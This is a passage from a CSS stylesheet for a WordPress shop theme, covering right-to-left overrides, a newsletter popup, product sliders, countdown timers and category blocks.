  margin-right: 0;
  margin-left: 23px;
}
.rtl .single .entry-wrap .entry-content .content-single-top .entry-meta .entry-comment {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .single .entry-wrap .entry-content .single-content-bottom .single-tag span {
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single .entry-wrap .entry-content .single-content-bottom .social-share {
  float: left;
}
.rtl .single .entry-wrap .entry-content .single-content-bottom .social-share .title-share {
  float: right;
  margin-right: 0;
  margin-left: 22px;
}
.rtl .single .entry-wrap .entry-content .single-content-bottom .social-share a {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .single .entry-wrap .entry-content .single-content-bottom .social-share a:last-child {
  margin-right: 0;
  margin-left: 0;
}
.rtl .single #authorDetails .avatar {
  float: right;
  margin: 0 0 0 19px;
}
.rtl .single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry {
  float: right;
}
.rtl .single .single-post-relate .item-relate-content .content-top .entry-meta .meta-entry i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl .single .single-post-relate .item-relate-content .content-top .entry-meta .entry-date {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .single .single-post-relate .item-relate-content .content-top .entry-meta .entry-comment {
  margin-right: 0;
  margin-left: 23px;
}
.rtl .single .single-post-relate .item-relate-content a.read-more i {
  margin-right: 0;
  margin-left: 8px;
}
.rtl #comments .commentlist .comment .author,
.rtl #comments .children .comment .author {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}
.rtl #comments ul.children {
  margin-left: 0;
  margin-right: 90px;
}
.rtl .blog-search-content .entry .entry-thumb {
  margin-right: 0;
  margin-left: 30px;
}
.rtl .blog-search-content .entry .entry-content .bl_read_more {
  text-align: left;
}
.rtl .sw-brand-container-slider .res-button.slick-next {
  right: auto;
  left: 0;
}
.rtl .sw-brand-container-slider .res-button.slick-prev {
  right: 0;
  left: auto;
}
.rtl .contact-bonus .wpcf7 .wpcf7-form div .wpcf7-form-control-wrap {
  text-align: right;
}
.rtl .contact-bonus .wpcf7 .wpcf7-form div .wpcf7-form-control-wrap .wpcf7-form-control {
  text-align: right;
}
.rtl .contact-bonus .wpcf7 .wpcf7-form .wpcf7-response-output {
  clear: both;
  text-align: right;
}
.rtl .footer-style1 .footer-top {
  padding: 18px 18px 18px 15px;
}
.rtl .footer-style1 .infomation .store a {
  padding-right: 0;
  padding-left: 6px;
}
.rtl .footer-style1 .wrap-cus .widget_nav_menu ul li {
  float: right;
}
.rtl .footer-style1 .wrap-cus .widget_nav_menu ul li a {
  border-right: 0;
  border-left: 1px solid #646464;
}
.rtl .footer-style1 .wrap-cus .widget_nav_menu ul li:last-child a {
  border: none;
}
.rtl .wrap-newletter h3 {
  float: right;
  margin: 0 0 0 60px;
}
.rtl .wrap-newletter .mc4wp-form {
  float: right;
}
.rtl .shop-social ul {
  float: left;
}
.rtl .shop-social ul li {
  float: right;
  margin: 0 0 0 10px;
}
.rtl .shop-social ul li:last-child {
  margin: 0 0 0 0;
}
.quote-border {
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
iframe {
  border: none;
  margin-bottom: 10px;
  max-width: 100%;
}
.block-whychoose {
  margin-bottom: 30px !important;
  display: inline-block;
}
.block-whychoose .image-whychoose {
  float: left;
  width: 64px;
}
.rtl .block-whychoose .image-whychoose {
  float: right;
}
.block-whychoose .content-whychoose {
  margin-left: 80px;
}
.rtl .block-whychoose .content-whychoose {
  margin-right: 80px;
  margin-left: 0;
}
.block-whychoose .content-whychoose h2 {
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
}
.block-whychoose .content-whychoose .description {
  color: #666;
}
.vc_wp_search .widget_search .searchform .screen-reader-text {
  display: none;
}
.vc_wp_search .widget_search .searchform input[type="submit"] {
  text-indent: -9999px;
  display: block;
  border: 0;
  width: 34px !important;
  height: 34px;
  background: url('/images/icons/search-icon.png') no-repeat scroll center center #666 !important;
}
.vc_wp_search .widget_search .searchform input[type="submit"]:hover {
  background: url('/images/icons/search-icon.png') no-repeat scroll center center #ffaa00 !important;
}
.vc_wp_search .widget_search .searchform input[type="text"] {
  border: 1px solid #e1e1e1;
}
.wpb_single_image .vc_single_image-wrapper img:hover {
  opacity: .75;
  filter: alpha(opacity=75);
}
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  padding: 10px 0;
}
#wp-calendar tr th {
  text-align: center;
}
#wp-calendar tr td {
  padding: 10px 0;
}
#subscribe_popup {
  display: none;
}
.subscribe-popup {
  background: #fff;
  overflow: hidden;
  padding: 15px;
  width: 900px;
}
.subscribe-popup .popup-image {
  float: left;
  width: 50%;
}
.subscribe-popup .popup-image img {
  margin: 0;
}
.subscribe-popup .subscribe-popup-container {
  float: left;
  width: 70%;
  text-align: left;
  margin-top: 37px;
  padding: 0 35px;
}
.subscribe-popup .subscribe-popup-container h2 {
  font-family: 'RobotoBold';
  font-size: 38px;
  text-transform: uppercase;
  color: #010101;
  margin: 0 0 6px;
  letter-spacing: 4px;
}
.subscribe-popup .subscribe-popup-container .description {
  font-family: 'PoppinsRegular';
  font-size: 18px;
  color: #545454;
  margin: 0 0 36px;
  line-height: 21px;
  letter-spacing: 2px;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form {
  margin-bottom: 15px;
  border: none;
  overflow: hidden;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content {
  overflow: hidden;
  border: none;
  width: 378px;
  padding: 0;
  float: left;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-email {
  border-radius: 0;
  border: 1px solid rgba(0,0,0,0.1);
  border-right: none;
  background-color: #fff;
  font-size: 12px;
  color: #7d7d7d;
  padding: 0 21px;
  height: 45px;
  width: 68%;
  display: inline-block;
  float: left;
  margin-bottom: 0;
}
.rtl .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-email {
  float: right;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-submit {
  font-size: 12px;
  color: #fff;
  background: #ffaa00;
  text-transform: uppercase;
  letter-spacing: 1px;
  height: 45px;
  width: 32%;
  border-radius: 0;
  border: 0;
  text-align: center;
  display: inline-block;
  float: left;
  margin: 0;
}
.rtl .subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-submit {
  float: right;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .newsletter-submit:hover {
  opacity: 0.8;
}
.subscribe-popup .subscribe-popup-container .mc4wp-form .newsletter-content .fa-long-arrow-right {
  display: none;
}
.subscribe-popup .subscribe-popup-container .subscribe-checkbox input {
  margin: 0 7px 0 0;
  cursor: pointer;
}
.subscribe-popup .subscribe-popup-container .subscribe-checkbox label {
  font-family: 'PoppinsRegular';
  font-weight: normal;
  font-size: 13px;
  color: #545454;
  margin: 0 0 135px;
  cursor: pointer;
}
.subscribe-popup .subscribe-popup-container .subscribe-social-inner a {
  font-size: 18px;
  display: block;
  height: 40px;
  width: 40px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
  line-height: 40px;
  margin-right: 8px;
  margin-bottom: 22px;
  border: 1px solid #dadada;
  color: #000;
  background: #fff;
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.subscribe-popup .subscribe-popup-container .subscribe-social-inner a:hover {
  background-color: #ffaa00;
  border-color: #ffaa00;
  color: #fff;
}
.fancybox-close {
  background: url('fancy/close-popup.png') no-repeat #ffaa00;
  top: 0;
  right: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 31px;
  height: 31px;
}
.fancybox-close:hover {
  opacity: 0.9;
}
.sw-instagram-gallery .intagram-gallery-content {
  margin: 0 -1px;
  display: inline-block;
  vertical-align: top;
}
.sw-instagram-gallery .intagram-gallery-content .item {
  padding: 1px;
}
.sw-instagram-gallery .intagram-gallery-content .item:hover img {
  opacity: 0.7;
  filter: alpha(opacity=70);
}
.sw-instagram-gallery .intagram-gallery-content.col_1 .item {
  width: 100%;
}
.sw-instagram-gallery .intagram-gallery-content.col_2 .item {
  width: 50%;
}
.sw-instagram-gallery .intagram-gallery-content.col_3 .item {
  width: 33.333%;
}
.sw-instagram-gallery .intagram-gallery-content.col_4 .item {
  width: 25%;
}
.sw-instagram-gallery .intagram-gallery-content.col_5 .item {
  width: 20%;
}
.sw-category-slider {
  margin-bottom: 35px;
}
.sw-category-slider .slider .slick-list {
  margin: 00 -15px;
}
.sw-category-slider .slider .slick-list .item-product-cat {
  padding: 0 15px;
}
.sw-category-slider .slider .slick-list .item-product-cat:hover .item-image img {
  opacity: 0.85;
}
.sw-category-slider .slider .slick-list .item-product-cat:hover .item-content h3 a {
  background-color: #222;
  color: #fff;
}
.sw-category-slider .slider .slick-list .item-product-cat .item-image img {
  margin: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-category-slider .slider .slick-list .item-product-cat .item-content h3 {
  box-shadow: 0 0 3px #ccc;
}
.sw-category-slider .slider .slick-list .item-product-cat .item-content h3 a {
  display: block;
  height: 52px;
  line-height: 52px;
  text-align: center;
  color: #222;
  text-transform: uppercase;
  font-size: 16px;
  font-family: 'RalewayBold';
  background-color: #fff;
}
.sw-best-seller-product-slider,
.sw-featured-product-slider {
  border: 1px solid #e1e1e1;
  margin: 15px 0 30px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs,
.sw-featured-product-slider .customNavigation .btn-bs {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 11px;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.prev-bs,
.sw-featured-product-slider .customNavigation .btn-bs.prev-bs {
  right: 48px;
  background: url(/images/icons/bg_general.png) no-repeat -20px -1111px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.prev-bs:hover,
.sw-featured-product-slider .customNavigation .btn-bs.prev-bs:hover {
  background: url(/images/icons/bg_general.png) no-repeat -20px -1063px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.next-bs,
.sw-featured-product-slider .customNavigation .btn-bs.next-bs {
  right: 15px;
  background: url(/images/icons/bg_general.png) no-repeat -20px -1015px;
}
.sw-best-seller-product-slider .customNavigation .btn-bs.next-bs:hover,
.sw-featured-product-slider .customNavigation .btn-bs.next-bs:hover {
  background: url(/images/icons/bg_general.png) no-repeat -20px -967px;
}
.sw-best-seller-product-slider .carousel-inner,
.sw-featured-product-slider .carousel-inner {
  overflow: hidden;
}
.sw-best-seller-product-slider .carousel-inner .image-slide,
.sw-featured-product-slider .carousel-inner .image-slide {
  float: left;
  width: 50%;
  position: relative;
  z-index: 3;
}
.sw-best-seller-product-slider .carousel-inner .item,
.sw-featured-product-slider .carousel-inner .item {
  float: right;
  width: 50%;
  padding: 25px 0 0;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail,
.sw-featured-product-slider .carousel-inner .item .item-detail {
  overflow: hidden;
  margin-bottom: 30px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail:hover .item-img img,
.sw-featured-product-slider .carousel-inner .item .item-detail:hover .item-img img {
  opacity: 0.85;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content {
  padding: 15px 0 0;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content h4 a,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content h4 a {
  font-size: 14px;
  font-family: 'RalewayBold';
  color: #222;
  text-transform: capitalize;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content h4 a:hover,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content h4 a:hover {
  color: #ffaa00;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content .item-price,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content .item-price {
  font-size: 16px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-content .item-price del .amount,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-content .item-price del .amount {
  font-size: 14px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail .item-img,
.sw-featured-product-slider .carousel-inner .item .item-detail .item-img {
  width: 90px;
  float: left;
  margin-right: 20px;
}
.sw-best-seller-product-slider .carousel-inner .item .item-detail:last-child,
.sw-featured-product-slider .carousel-inner .item .item-detail:last-child {
  margin-bottom: 0;
}
.home.page .etrostore_breadcrumbs {
  display: none;
}
.home-style1 .bg-wrap {
  overflow: inherit !important;
}
.bg-wrap {
  background: #efefef;
}
#rev_slider_1_1 .title1 {
  font-family: RobotoRegular;
  text-transform: uppercase;
}
#rev_slider_1_1 .des {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
}
#rev_slider_1_1 .des2 {
  font-family: "微软雅黑",Arial, sans-serif;
}
#rev_slider_1_1 .tp-caption.rev-btn {
  background: #ffaa00 !important;
  color: #fff;
  text-transform: uppercase;
}
#rev_slider_1_1 .tp-caption.rev-btn:after {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin-left: 4px;
}
.rtl #rev_slider_1_1 .tp-caption.rev-btn:after {
  content: '\f0d9';
  margin-left: 0;
  margin-right: 4px;
}
#rev_slider_2_1 .title1 {
  font-family: RobotoRegular;
  text-transform: uppercase;
  font-size: 24px !important;
}
#rev_slider_2_1 .title2 {
  font-size: 30px !important;
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
  line-height: 36px !important;
}
#rev_slider_2_1 .des {
  font-size: 12px !important;
  font-family: "微软雅黑",Arial, sans-serif;
}
#rev_slider_2_1 .tp-caption.rev-btn {
  background: #ffaa00 !important;
  color: #fff;
  text-transform: uppercase;
}
#rev_slider_2_1 .tp-caption.rev-btn:after {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin-left: 4px;
}
.rtl #rev_slider_2_1 .tp-caption.rev-btn:after {
  content: '\f0d9';
  margin-left: 0;
  margin-right: 4px;
}
#rev_slider_4_1 .title1 {
  font-family: RobotoRegular;
  text-transform: uppercase;
  font-size: 24px !important;
}
#rev_slider_4_1 .title1 span {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 54px;
  color: #ffaa00;
  text-transform: uppercase;
}
#rev_slider_4_1 .des {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
}
#rev_slider_4_1 .des2 {
  font-family: "微软雅黑",Arial, sans-serif;
}
#rev_slider_4_1 .tp-caption.rev-btn {
  background: #ffaa00 !important;
  color: #fff;
  text-transform: uppercase;
}
#rev_slider_4_1 .tp-caption.rev-btn:after {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  vertical-align: top;
  margin-left: 4px;
}
.rtl #rev_slider_4_1 .tp-caption.rev-btn:after {
  content: '\f0d9';
  margin-left: 0;
  margin-right: 4px;
}
.ares .tp-bullet.selected, .owl2-dot.active span {
  background: #ffaa00 !important;
}
.ares .tp-bullet:hover, .owl2-dot:hover span {
  background: #ffaa00 !important;
}
.wrap-vertical .wrap-title {
  margin: 0;
}
.wrap-vertical .wrap-title .mega-left-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  color: #fff;
  text-transform: uppercase;
  background: #300F71;
  padding: 17px 20px 12px;
}
.wrap-vertical .wrap-title .mega-left-title:before {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 20px;
  color: #ffaa00;
  margin: 0 10px 0 0;
  display: inline-block;
}
.rtl .wrap-vertical .wrap-title .mega-left-title:before {
  content: '\f038';
  margin: 0 0 0 10px;
}
.wrap-vertical .vertical-megamenu li.showMore {
  border: none;
}
.wrap-vertical .vertical-megamenu li.showMore a {
  font-family: "微软雅黑",Arial, sans-serif;
  text-transform: uppercase;
  padding: 25px 19px;
  color: #ffaa00;
  cursor: pointer;
}
.wrap-vertical .vertical-megamenu li.showMore a:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  height: 100%;
  width: 4px;
  z-index: 1;
  background: #ffaa00;
}
.rtl .wrap-vertical .vertical-megamenu li.showMore a:after {
  right: 0;
  left: auto;
}
.wrap-vertical .vertical-megamenu li.showMore a:before {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  margin-right: 12px;
  display: inline-block;
}
.rtl .wrap-vertical .vertical-megamenu li.showMore a:before {
  content: '\f0d9';
  margin-left: 12px;
  margin-right: 0;
}
.wrap-vertical .vertical-megamenu li.showMore a:hover {
  background: #ffaa00;
  color: #fff;
}
.banner {
  overflow: hidden;
  margin-top: 2px;
}
.banner a {
  float: left;
  width: 50%;
}
.rtl .banner a {
  float: right;
}
.banner a.banner1 {
  padding-right: 1px;
}
.rtl .banner a.banner1 {
  padding-right: 0;
  padding-left: 1px;
}
.banner a.banner2 {
  padding-left: 1px;
}
.rtl .banner a.banner2 {
  padding-left: 0;
  padding-right: 1px;
}
.banner a:hover {
  opacity: 0.7;
}
.wrap-transport {
  background: #fff;
}
.wrap-transport .row .item {
  border-right: 1px solid #efefef;
  padding: 36px 15px 33px;
}
.home-style1 .wrap-transport .row .item {
  padding: 11px 15px 7px;
  margin: 25px 0 25px;
}
.wrap-transport .row .item .wrap {
  padding: 0 27px;
  display: block;
}
.wrap-transport .row .item .icon {
  float: left;
  margin: 0 15px 0 0;
}
.wrap-transport .row .item .icon i {
  font-size: 26px;
  color: #ffaa00;
  margin-top: 3px;
}
.wrap-transport .row .item .content h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #000000;
  text-transform: uppercase;
  margin: 0 0 3px;
}
.wrap-transport .row .item .content p {
  font-size: 12px;
  color: #b3b3b3;
  text-transform: capitalize;
  margin: 0 0 0;
}
.wrap-transport .row .item:last-child {
  border-right: 0;
}
.wrap-transport .row .item:hover .icon i {
  color: #ffaa00;
}
.wrap-transport .row .item:hover .content h3 {
  color: #ffaa00;
}
.box-title {
  border-top: 3px solid #300F71;
  background-color: #efefef;
}
.box-title h3 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  background: #300F71;
  display: inline-block;
  padding: 15.5px 16px;
  margin-bottom: 0;
  position: relative;
  min-width: 195px;
}
.box-title h3:before {

  right: -9px;
  position: absolute;
  top: 0;
  border-top: 25px solid transparent;
  border-bottom: 25px solid transparent;
  border-left: 9px solid #300F71;
}
.box-title a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ff5c00;
  text-transform: capitalize;
  margin: 0 0 0 21px;
}
.box-title a:after {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11, 73px;
  color: #ffaa00;
  margin: 0 0 0 8px;
  display: inline-block;
}
.rtl .box-title a:after {
  content: '\f0d9';
  margin: 0 8px 0 0;
}
.item-content {
  padding: 12px 20px;
  position: relative;
}
.item-content .reviews-content {
  margin: 0 0 5px;
}
.item-content h4 {
  font-size: 13px;
  margin: 0px 0 10px;
  width: 80%;
}
.item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  text-transform: capitalize;
  line-height: 22px;
}
.item-content h4 a:hover {
  color: #ffaa00;
}
.item-content .item-price {
  line-height: 16px;
}
.item-content .sale-off {
  position: absolute;
  top: 15px;
  right: 15px;
}
.item-content .product-countdown {
  clear: both;
  text-align: center;
}
.item-content .product-countdown .countdown-row .countdown-section {
  display: inline-block;
  vertical-align: top;
}
.item-content .product-countdown .countdown-row .countdown-section span {
  display: block;
}
.item-content .product-countdown .countdown-row .countdown-section .countdown-amount {
  font-family: RobotoMedium;
  font-size: 22px;
  color: #000000;
  padding: 0 8px;
  position: relative;
  margin-top: -2px;
  line-height: 22px;
}
.item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  content: ':';
  font-family: RobotoMedium;
  color: #000000;
  position: absolute;
  right: -4px;
  top: -1px;
}
.item-content .product-countdown .countdown-row .countdown-section .countdown-period {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  text-transform: uppercase;
  color: #b3b3b3;
  padding: 0 8px;
}
.item-content .product-countdown .countdown-row .secs .countdown-amount:after {
  display: none;
}
.item-content .product-countdown .countdown-row .days {
  display: none;
}
.countdown-slider {
  position: relative;
}
.countdown-slider .box-title h3 {
  min-width: 205px;
}
.countdown-slider .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 0;
}
.countdown-slider .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: 0;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .countdown-slider .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .countdown-slider .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.countdown-slider .resp-slider-container .banner-content {
  float: left;
}
.countdown-slider .resp-slider-container .slider {
  overflow: hidden;
  border: 1px solid #ececec;
  max-height: 354px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap {
  border-right: 1px solid #eaeaea;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content {
  padding: 13px 19px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .reviews-content {
  margin: 0 0 8px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content h4 {
  font-size: 14px;
  margin: 0px 0 16px;
  width: auto;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  text-transform: capitalize;
  line-height: 15px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .item-price {
  line-height: 16px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .sale-off {
  position: static;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown {
  clear: both;
  text-align: center;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section {
  display: inline-block;
  vertical-align: top;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section span {
  display: block;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount {
  font-family: RobotoMedium;
  font-size: 22px;
  color: #000000;
  padding: 0 8px;
  position: relative;
  margin-top: -2px;
  line-height: 22px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-amount:after {
  content: ':';
  font-family: RobotoMedium;
  color: #000000;
  position: absolute;
  right: -4px;
  top: -1px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section .countdown-period {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 11px;
  text-transform: uppercase;
  color: #b3b3b3;
  padding: 0 8px;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .secs .countdown-amount:after {
  display: none;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-content .product-countdown .countdown-row .days {
  display: none;
}
.countdown-slider .resp-slider-container .slider .slick-list .slick-track .item-countdown .item-wrap .item-detail .item-image-countdown {
  position: relative;
}
.sw-child-cat .child-top {
  background: #ffaa00;
}
.sw-child-cat .child-top .box-title {
  background: none;
  border: 0;
}
.sw-child-cat .child-top .box-title h3 {
  background: none;
  min-width: 205px;
  padding: 18px 16px 16px;
}
.sw-child-cat .child-top .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-right: 10px solid #efefef;
  border-top: 0 solid transparent;
  border-left: 0;
  content: "";
  position: absolute;
  right: 0;
  top: 3px;
}
.sw-child-cat .child-top .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-right: 10px solid #efefef;
  border-top: 27px solid transparent;
  bottom: -3px;
  content: "";
  position: absolute;
  right: 0;
}
.rtl .sw-child-cat .child-top .box-title h3:before {
  border-bottom: 27px solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 0 solid transparent;
  left: 0;
  right: auto;
}
.rtl .sw-child-cat .child-top .box-title h3:after {
  border-bottom: 0 solid transparent;
  border-left: 10px solid #efefef;
  border-right: 0;
  border-top: 27px solid transparent;
  left: 0;
  right: auto;
}
.sw-child-cat .child-top .box-title .button-collapse {
  display: none;
}
.sw-child-cat .child-top .box-title-right {
  background: #efefef;
  margin-top: 3px;
  overflow: hidden;
}
.sw-child-cat .child-top .box-title-right .childcat-content ul {
  margin: 0 0 0 11px;
  float: left;
}
.sw-child-cat .child-top .box-title-right .childcat-content ul li {
  padding: 18px 0;
  list-style: none;
  display: inline-block;
  vertical-align: top;
}
.sw-child-cat .child-top .box-title-right .childcat-content ul li a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #000000;
  padding: 0px 15px;
  border-right: 1px solid #a6a6a6;
}
.sw-child-cat .child-top .box-title-right .childcat-content ul li a:hover {
  color: #ffaa00;
}
.sw-child-cat .child-top .box-title-right .childcat-content ul li:last-child a {
  border-right: 0;
}
.sw-child-cat .child-top .box-title-right .view-all {
  float: right;
  margin: 0 18px 0 0;
}
.sw-child-cat .child-top .box-title-right .view-all a {
  font-family: RobotoRegular;
  font-size: 14px;
  color: #ffaa00;
  text-transform: capitalize;
  display: block;
  padding: 18px 0;
}
.sw-child-cat .child-top .box-title-right .view-all a i {
  margin: 0 0 0 8px;
}
.sw-child-cat .content-slider {
  border-width: 0 1px 1px 1px;
  border-style: solid;
  border-color: #eaeaea;
  overflow: hidden;
}
.sw-child-cat .childcat-slider-content {
  width: 79%;
  float: left;
}
.sw-child-cat .childcat-slider-content .child-cat-brand {
  width: 21%;
  padding: 30px 15px;
}
.sw-child-cat .childcat-slider-content .child-cat-brand .item-brand {
  padding: 5px 0;
  text-align: center;
}
.sw-child-cat .childcat-slider-content .child-cat-brand .item-brand > a {
  display: inline-block;
  max-width: 100%;
  vertical-align: top;
}
.sw-child-cat .childcat-slider-content .resp-slider-container {
  overflow: hidden;
  border-left: 1px solid #eaeaea;
  border-right: 1px solid #eaeaea;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap {
  border-right: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-img.products-thumb {
  padding: 0 30px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content {
  padding: 12px 20px;
  position: relative;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .reviews-content {
  margin: 0 0 5px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content h4 {
  font-size: 14px;
  margin: 0px 0 10px;
  width: 80%;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
  text-transform: capitalize;
  line-height: 22px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content h4 a:hover {
  color: #ffaa00;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .item-price {
  line-height: 16px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .sale-off {
  position: absolute;
  top: 15px;
  right: 15px;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown {
  clear: both;
  text-align: center;
}
.sw-child-cat .childcat-slider-content .resp-slider-container .slider .slick-list .slick-track .item-wrap .item-detail .item-content .product-countdown .countdown-row .countdown-section {
  display: inline-block;
  vertical-align: top;
}
